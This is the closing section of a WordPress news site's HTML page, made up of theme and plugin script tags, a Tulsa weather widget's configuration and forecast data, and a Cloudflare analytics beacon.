	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-0.10000000000000001,31.699999999999999],"today_humidity":75,"today_wind_speed":[3.1000000000000001,1.8999999999999999],"today_min":[-1.3,29.600000000000001],"today_max":[1.3,34.299999999999997],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769698800,"day_name":"Thu","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769731200,"day_name":"Fri","day_temp":[5,41],"owm_day_index":3},{"timestamp":1769817600,"day_name":"Sat","day_temp":[-2,29],"owm_day_index":11},{"timestamp":1769904000,"day_name":"Sun","day_temp":[8,46],"owm_day_index":19},{"timestamp":1769990400,"day_name":"Mon","day_temp":[15,59],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_175';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>